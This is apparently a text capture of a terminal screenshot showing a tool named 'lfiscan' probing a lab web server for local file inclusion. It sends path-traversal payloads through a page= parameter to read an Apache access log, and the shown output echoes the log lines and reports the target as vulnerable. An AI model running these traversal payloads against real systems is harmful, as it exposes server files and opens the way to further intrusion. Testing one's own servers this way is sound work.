 root@ghost:/home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# bash lfiscan http://ghost.server/index.php?page= -d "C:/xampp/apache/logs/access.log"
[ URL ] ──> http://ghost.server/index.php?page=C:/xampp/apache/logs/access.log
WEB192.168.1.208 - - [23/Sep/2021:18:36:49 +0200] "GET /index.php?page=C:/xampp/apache/logs/access.log HTTP/1.1" 200 3 "-" "curl/7.74.0"
192.168.1.208 - - [23/Sep/2021:18:36:49 +0200] "GET /index.php?page=../C:/xampp/apache/logs/access.log HTTP/1.1" 200 3 "-" "curl/7.74.0"
192.168.1.208 - - [23/Sep/2021:18:36:49 +0200] "GET /index.php?page=../../C:/xampp/apache/logs/access.log HTTP/1.1" 200 3 "-" "curl/7.74.0"
192.168.1.208 - - [23/Sep/2021:18:36:49 +0200] "GET /index.php?page=../../../C:/xampp/apache/logs/access.log HTTP/1.1" 200 3 "-" "curl/7.74.0"
192.168.1.208 - - [23/Sep/2021:18:36:49 +0200] "GET /index.php?page=../../../../C:/xampp/apache/logs/access.log HTTP/1.1" 200 3 "-" "curl/7.74.0"
192.168.1.208 - - [23/Sep/2021:18:36:49 +0200] "GET /index.php?page=../../../../../C:/xampp/apache/logs/access.log HTTP/1.1" 200 3 "-" "curl/7.74.0"
[ URL ] ──> http://ghost.server/index.php?page=../C:/xampp/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../C:/xampp/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../C:/xampp/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../C:/xampp/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../../C:/xampp/apache/logs/access.log
WEB
[+] Is vulnerable to LFI
┌──(root💀ghost)-[/home/ghost]
└─#